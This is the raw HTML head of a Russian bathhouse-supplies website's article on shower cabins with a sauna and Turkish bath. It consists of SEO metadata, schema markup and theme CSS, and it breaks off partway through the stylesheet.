

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/
body_size: 49551
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Душевая кабина с сауной и турецкой баней - Все для бани</title><meta name="description" content="Душевая кабина, созданная из дерева – это классический вариант бани. На сегодняшний день пользуется большим спросом и имеет множество разных моделей по низкой цене." /><link rel="canonical" href="https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Душевая кабина с сауной и турецкой баней - Все для бани" /><meta property="og:description" content="Душевая кабина, созданная из дерева – это классический вариант бани. На сегодняшний день пользуется большим спросом и имеет множество разных моделей по низкой цене." /><meta property="og:url" content="https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-07-08T21:00:00+00:00" /><meta property="article:modified_time" content="2024-09-05T16:54:10+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/f/9/4/f9481d234fe34c2c5fc3741409f4c21e.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="19 минут" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/","url":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/","name":"Душевая кабина с сауной и турецкой баней - Все для бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/#primaryimage"},"image":{"@id":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/f/9/4/f9481d234fe34c2c5fc3741409f4c21e.jpeg","datePublished":"2024-07-08T21:00:00+00:00","dateModified":"2024-09-05T16:54:10+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Душевая кабина, созданная из дерева – это классический вариант бани. На сегодняшний день пользуется большим спросом и имеет множество разных моделей по низкой цене.","breadcrumb":{"@id":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/#primaryimage","url":"https://par-torg.com/wp-content/uploads/f/9/4/f9481d234fe34c2c5fc3741409f4c21e.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/f/9/4/f9481d234fe34c2c5fc3741409f4c21e.jpeg","width":491,"height":320,"caption":"Душевые кабины с сауной и турецкой баней. душевая кабина с сауной и турецкой баней"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/dusevye-kabiny-s-saunoj-i-tureckoj-banej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Душевые кабины с сауной и турецкой баней"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 